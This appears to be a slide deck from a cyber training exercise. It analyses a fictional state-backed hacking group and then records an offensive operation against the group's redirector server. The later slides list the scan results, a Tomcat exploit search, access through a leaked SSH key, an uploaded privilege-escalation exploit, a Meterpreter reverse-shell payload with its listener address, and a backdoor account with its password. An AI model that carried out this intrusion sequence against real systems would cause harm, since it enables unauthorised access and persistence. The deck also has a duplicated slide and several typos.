Slide 1
Operation Silent Sync
CWT1 Starr

Slide 2
Mission
  reconnoiter enemy greyspace in order to identify avenues of approach. Upon discovery of initial access vectors/opportunities, provide COAs to the commander to achieve initial access.

Slide 3
Enemy Analysis:
Size:
  Unit 18 “Amber Tide” is a Varensk-aligned advanced persistent threat (APT) group operating under the Internal Security Bureau (ISB) of Varensk. Considered a nation state level actor.

Slide 4
Enemy Analysis:
Activity:
  Initial Access: Spearphishing with LNK/HTA attachments in archives (T1566.001, T1204.001, T1204.002), HTML smuggling(T1027.006), weaponized Microsoft Word documents/templates (T1221), and USB drive weaponization for replication (T1091).
  Execution & Lateral Movement: PowerShell (T1059.001) and VBScript (T1059.005) for command execution, WMI for USB discovery (T1047), Metasploit Framework integration, and mass internal propagation.
  Persistence: Registry Run keys/Startup folder (T1547.001), logon scripts (T1037.001), Office template macros (T1137.001), scheduled tasks (T1053.005), and fileless registry storage.
  Defense Evasion: Obfuscation via command(T1027.010)/HTML smuggling(T1027.006)/embedded payloads(T1027.009)/encrypted files (T1027.013), masquerading with double extensions and benign registry names (T1036), mshta.exe proxying (T1218.005), hidden files (T1564.001), AMSI bypass, and indicator removal (T1070.004).
  Discovery & Collection: Targeted file discovery on local/network/USB drives(T1083), browser credential/cookie theft(T1539), screen capture(T1113), and data staging(T1074.001).
  Command & Control: HTTP/HTTPS with dynamic IP resolution(T1568, T1071.001), third-party services (messaging platforms, cloud tunneling), proxies/reverse SOCKS, and frequent domain/IP rotation.
  Exfiltration: Over C2 channels after staging (T1041).

Slide 5
Enemy Analysis:
Location:
  Amber Tide physically located in Varensk and logically operating in Lenovia

Slide 6
Enemy Analysis:
Unit:
  Unit 18 “Amber Tide”
    operating under the Internal Security Bureau (ISB) of Varensk
Time:
  Late May 2026 - June 8, 2026

Slide 7
Enemy Analysis:
Equipment:
  Downloaders/Loaders: Custom PowerShell (e.g., AmberPSLoad variants) and VBScript (e.g., AmberX, AmberSand, AmberDash, AmberRisk) general-purpose and dedicated downloaders that support encrypted PE files, PowerShell commands, and VBScript payloads (often XOR-encrypted with volume serial number as key).
  Weaponizers/Droppers: AmberLNK (PowerShell/VBScript versions) for USB drive weaponization with enticing LNK files (double extensions, conspicuous filenames); AmberDoc and AmberTemplate for weaponizing Word documents/templates with malicious remote references or macros; AmberCDrop (C-based) for delivering VBScript payloads.
  Stealers & Backdoors: File stealers (e.g., AmberPSDoor, AmberVDoor variants) targeting specific extensions; browser credential/cookie stealers (AmberSteal, AmberCookie); app-specific stealers (e.g., for messaging clients); screen capture (AmberScreen); remote shells (AmberPShell, ReVBShell); reverse SOCKS proxies (AmberSocks).
  Ad Hoc/Support: Metasploit Framework integration, utilities for cloud transfers, and additional payload delivery.
  Obfuscation & Evasion: Multi-layer string splitting/concatenation, base64, random variable/function names, registry-based fileless storage, and environmental keying.

Slide 8

Enemy Analysis: MITRE Attack

Slide 9
Enemy Analysis: MITRE Defend

Slide 10
DRAW-D: Capabilities and Limitations
Defend:
  Capabilities:
    High Resiliency: Capable of maintaining access despite detection by simultaneously deploying multiple, redundant backdoors. They effectively use fileless registry storage, environmental keying (volume serial number XOR), and AMSI bypass to shield payloads from immediate antivirus blocking.
  Limitations:
    Lack of Stealth: They explicitly do not prioritize stealth. Their defense relies on sheer volume rather than sophistication. Deploying multiple “simple” downloaders simultaneously increases the likelihood of triggering behavioral or heuristic alerts on endpoint detection systems.

Slide 11
DRAW-D: Capabilities and Limitations
Reinforce:
  Capabilities:
    Aggressive Propagation: Highly capable of rapid internal spread using built-in Windows tools (PowerShell, VBScript, WMI). They can bridge segmented networks or cross digital-to-physical boundaries using weaponized USB drives (AmberLNK) and internal document sharing.
  Limitations:
    High Visibility & User Reliance: Their mass lateral movement is extremely aggressive and loud, acting as a beacon for threat-hunting teams (as noted in the partner network detection). Furthermore, their USB and document reinforcement relies heavily on continuous user interaction to execute.

Slide 12
DRAW-D: Capabilities and Limitations
Attack:
  Capabilities:
    Layered Initial Access: Proficient in bypassing perimeter defenses using HTML smuggling and weaponized templates. They possess highly specialized data collection capabilities, using custom tools to target specific file extensions, browser credentials, and screen captures.
  Limitations:
    Dependency on Known Vectors: The group relies heavily on traditional spearphishing, LNK files, and macros rather than zero-day exploits. While highly successful against Lunovian targets, these same attack methods failed to achieve confirmed breaches during their late-2022 allied partner campaign.

Slide 13
DRAW-D: Capabilities and Limitations
Withdraw:
  Capabilities:
    Rapid Infrastructure Rotation: Capable of quickly abandoning compromised Command & Control (C2) servers. They use dynamic IP resolution and frequent domain rotation, allowing them to shift operations instantly. They also possess indicator removal capabilities (T1070.004) to clean up local host artifacts.
  Limitations:
    Ineffective Log Evasion: While they can delete local files or change IPs, the sheer volume of their prior activity (~1 GB data staging, mass script execution across 50+ endpoints) leaves a massive, unerasable footprint in network traffic logs and centralized SIEM solutions.

Slide 14
DRAW-D: Capabilities and Limitations
Withdraw:
  Capabilities:
    Rapid Infrastructure Rotation: Capable of quickly abandoning compromised Command & Control (C2) servers. They use dynamic IP resolution and frequent domain rotation, allowing them to shift operations instantly. They also possess indicator removal capabilities (T1070.004) to clean up local host artifacts.
  Limitations:
    Ineffective Log Evasion: While they can delete local files or change IPs, the sheer volume of their prior activity (~1 GB data staging, mass script execution across 50+ endpoints) leaves a massive, unerasable footprint in network traffic logs and centralized SIEM solutions.

Slide 15
DRAW-D: Capabilities and Limitations
Delay:
  Capabilities:
    Analysis Frustration: Capable of significantly slowing down malware analysts and reverse engineers. They achieve this through multi-layer string splitting, frequent obfuscation updates, proxying execution through mshta.exe, and masquerading files with double extensions.
  Limitations:
    Alert Fatigue vs. True Delay: While they successfully delay the analysis of their malware, they fail to delay the detection of their presence. Their aggressive operations generate so much noise that incident response teams are alerted almost immediately, even if decoding the specific payload takes time.

Slide 16
Troops and Fire Support
Organic:
  USA Threat Hunting Team
  how many personnel? what are their specialties? Any other attached elements?
Higher:
  USCC
Adjacent:
  National Cyber Defense Agency (NCDA)
  Digital Infrastructure Protection Corps (DIPC)
  Cyber Auxiliary Reserve
Supporting:
  Foreign Cyber Partnerships
  Rear-Echelon Support (USCC/Agencies)

Slide 17
Friendly OCOKAW
Obstacles:
  Current Posture: Amber Tide is known for “living off the land” (using native tools like PowerShell or WMI) and employing encrypted Command and Control (C2) channels.
  Analysis:
    Host-Level: User-mode logs are insufficient here; Amber Tide will likely clear them or bypass user-mode hooks. We absolutely require kernel-level EDR agents deployed across all endpoints to catch their living-off-the-land binaries (LOLBins) and memory-resident malware.
    Network-Level: NetFlow is only good for spotting the volume of their exfiltration, but we need full PCAP at the boundary and passive network taps at critical internal choke points to decrypt or analyze the behavioral signatures of their C2 beacons.
    Blind Spots: We must identify segments where we lack visibility (e.g., legacy systems, unmanaged BYOD devices, or IoT segments) as Amber Tide will use these as safe havens.

Slide 18
Friendly OCOKAW
Cover and Concealment:
  Current Posture: Do we want Amber Tide to know we are hunting them?
  Analysis:
    Covert Approach (Watching): If our goal is intelligence gathering to understand Amber Tide’s full toolset and ultimate objective, our hunt activities must be highly concealed. We should not use overt active scanning or aggressively kill their shells, as this will burn our presence and cause them to dig deeper or deploy destructive wipers. We would route our analysis tools through obfuscated infrastructure.
    Overt Approach (Eviction): If the mission shifts to immediate remediation, we drop concealment. We overtly isolate hosts, block their known C2 IPs at the firewall, and actively sweep the domain. We accept that they will know we are onto them.

Slide 19
Friendly OCOKAW
Observation:
  Current Posture: What is preventing us from hunting Amber Tide effectively?
  Analysis:
    Data Acquisition Barriers: Strict privacy policies, siloed IT departments, or outsourced infrastructure (like a third-party managed cloud) that prevents us from rapidly pulling forensic images or deploying our EDR tools.
    Maneuver Barriers: Highly segmented network enclaves (e.g., air-gapped ICS/SCADA networks). While these keep Amber Tide out, they also act as obstacles for our incident responders trying to push updates or pull telemetry.
    Adversary-Created Obstacles: Amber Tide may have deployed rootkits to blind our EDR, or they might have altered firewall rules to lock us out of management interfaces.

Slide 20
Friendly OCOKAW
Key Terrain:
  Current Posture: Why is Amber Tide here, and what must we protect at all costs?
  Analysis:
  While the Domain Controller (DC) is tactical high ground for identity management, it is likely not Amber Tide’s ultimate goal.
  Business/Mission Purpose: If this network facilitates research and development, the Key Terrain is the engineering database or file shares containing intellectual property.
  Operational Purpose: If this is a military or logistics network, the Key Terrain might be the logistics planning applications or the Exchange email servers where C2 communications happen.
  We must position our heaviest defenses and most aggressive “Observation” (EDR/taps) around this specific Key Terrain, not just the IT infrastructure.

Slide 21
Friendly OCOKAW
Avenues of Approach:
  Current Posture: How did Amber Tide get in, and how might they re-enter?
  Analysis:
    Based on MITRE ATT&CK, advanced actors like Amber Tide frequently utilize:
    T1189 Drive-by Compromise / T1566 Phishing: Spear-phishing targeting the specific personnel who have access to the Key Terrain.
    T1190 Exploit Public-Facing Application: Exploiting zero-days or N-days in edge devices (e.g., VPNs, firewalls, or web servers) that face the internet.
    T1078 Valid Accounts: Purchasing compromised credentials from initial access brokers to walk right through the front door via the VPN.
    We must seal these avenues by enforcing MFA, patching edge devices, and conducting aggressive email filtering.

Slide 22
Friendly OCOKAW
Weather:
  Analysis:
    If our defense relies on cloud-based EDR consoles or remote logging, severe weather (hurricanes, solar flares) impacting local ISPs or SATCOM links could sever our “Observation” capabilities.
    If Amber Tide is targeting a forward-deployed tactical operations center, bad weather might degrade the very satellite communications we need to coordinate the incident response, forcing us to rely entirely on local, disconnected defense measures.

Slide 23
Enemy OCOKAW
Observation and fields of fire:
  They utilize WMI for USB discovery and local/network drive enumeration to map out file shares. They target what they can see locally from the infected endpoint, scraping browser credentials (AmberCookie) and taking screen captures (AmberScreen) to observe user activity and target specific file extensions.
Cover and Concealment:
  Stealth is sacrificed for speed. They conceal their payloads locally using double extensions, masquerading with benign registry names, and AMSI bypasses. Network concealment is achieved by blending C2 traffic into third-party messaging platforms, cloud tunneling, or using HTTP/HTTPS with frequent dynamic IP/domain rotation.

Slide 24
Enemy OCOKAW
Obstacles:
  EDR systems that block script execution or monitor AMSI are their primary obstacles. To bypass these, they utilize proxy execution via mshta\.exe, fileless registry storage, and environmental keying (ensuring payloads only execute on the intended victim machine to avoid sandbox analysis).
Key Terrain:
  Initial foothold endpoints. By dropping layered tooling (AmberCDrop, AmberTemplate) onto a single host, they establish a durable beachhead. Compromising an internal communication node (like the email server in 2023) is vital terrain, allowing them to rapidly blast malicious attachments to internal peers who trust the source.

Slide 25
Enemy OCOKAW
Avenues of Approach:
  They approach the network via spearphishing attachments (LNK/HTA in archives). Once inside, their internal avenues of approach are highly opportunistic: infecting any inserted USB drive to jump across air-gaps or segmentations, and leveraging legitimate Microsoft Office template macros to move laterally via document sharing
Weather:
  Same as friendly

Slide 26
Time/Space/Logistics/Civilian Considerations
Time:
  Amber Tides operations rely on fast moving "smash and grab opertaions" meaning a high adversarial op tempo.
Space:
  Partner Network is located in Lunovia's capital city, Velystok.
Logistics:
  Due to the amount of data/alerts generated by the adversary, the full kit would be required.
Civil Considerations
  the adversary is primarily focused on cyberespionage against Lunovian governmental institutions

Slide 27
EMLCOA
What is the enemy's mission?
  cyberespionage against Lunovian governmental institutions
What are they currently doing?
  They are actively executing aggressive, noisy mass lateral movement across our networks using native PowerShell and VBScript. They are dropping layered, redundant tooling (like AmberX and AmberSand) and aggressively spreading via weaponized Word templates and USB drives (AmberLNK). Simultaneously, they are staging stolen browser credentials and targeted files for exfiltration over dynamic HTTP/HTTPS proxies and third-party messaging platforms.
What will they do on contact?
  They will not retreat or attempt to “go dark.” Because they do not prioritize stealth, upon defensive contact (e.g., blocking an IP, killing a shell, or quarantining a host), they will attempt to outpace our response. They will rapidly iterate their toolsets, change obfuscation layers (Base64, string splitting), and rotate C2 infrastructure. More importantly, they will instantly trigger their redundant, multi-layered persistence mechanisms (fileless registry storage, scheduled tasks, and offline infected USBs) to immediately re-infect the environment and re-establish access.

Slide 28
Center of Gravity/Critical Vulnerability
Center of Gravity
  What is the enemy relying upon to accomplish their mission?
    unrestricted ability to leverage native Windows scripting environments (PowerShell, VBScript, WMI) and physical media (USBs) to achieve rapid mass redundancy.
Critical Vulnerability
  What can I take away from the enemy that renders their center of gravity ineffective?
    the enemy relies on their C2 network for exfiltration. degradation of that network would render their operations ineffective.

Slide 29
Recon of Redirector (198.51.100.200)
Nmap scans show the following ports open:
  3000/tcp open ppp?
  3001/tcp open nessus?
  3306/tcp open mysql MariaDB 11.8.6
  5432/tcp open postgresql PostgreSQL DB 9.6.0 or later
  8081/tcp open http Apache Tomcat 9.0.98
  9000/tcp open http Golang net/http server
  9001/tcp open http Golang net/http server
  9090/tcp open http Golang net/http server (Go-IPFS json-rpc or InfluxDB API)
  9002/TCP
  80/tcp
  22/tcp

Slide 30

Recon of Redirector (198.51.100.200)
3000/tcp

Slide 31

Recon of Redirector (198.51.100.200)
3001/tcp

Slide 32

Recon of Redirector (198.51.100.200)
8081/tcp

Slide 33

Recon of Redirector (198.51.100.200)
9000/tcp redirects to 9001/tcp

Slide 34

Recon of Redirector (198.51.100.200)
9002/tcp

Slide 35

Recon of Redirector (198.51.100.200)
9090/tcp

Slide 36
Recon of Redirector (198.51.100.200)
9090/tcp

Slide 37
Exploitation Plan: COA 1
8081/tcp open http Apache Tomcat 9.0.98

Slide 38

Exploitation Plan: COA 2
8081/tcp open http Apache Tomcat 9.0.98
  searchsploit tomcat 9.0
    Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / Remote Code
      windows/webapps/42953.txt

Slide 39
Redirector access
C:\ProgramData\FileSync> type new_encrypted_sync_config.ps1 lists an available ssh key
  Using the given user, intake, to access the sftp service, we were able to enumerate the users available on the redirector
  Access was achieved through the ‘webadm’ user
  From there we were able to upload the copyfail exploit for privesc
    /tmp/cf.py
  Meterpreter shell uploaded
      Payload: linux/x64/meterperter/reverse_tcp
      Lhost: 192.168.100.100
      Lport: 2626

Slide 40
Redirector access
User added to the box:
  Username: webuser
  Password: F00tH0ld1!
  Permissions:

Slide 41


Survey of Redirector

Slide 42

Survey of Redirector

Slide 43


Survey of Redirector
Netstat -putan shows ssh tunnels through the redirector
  tcp 0 0 198.51.100.200:22 198.51.100.2:42340 ESTABLISHED 146083/sshd: root@p
  tcp 0 0 198.51.100.200:22 198.51.100.3:44432 ESTABLISHED 3557/sshd: tunnelus
Redirector is host to a number of docker containers acting as web servers and

Slide 44
Survey of Redirector
Redirector is host to a number of docker containers acting as web servers and databases

Slide 45
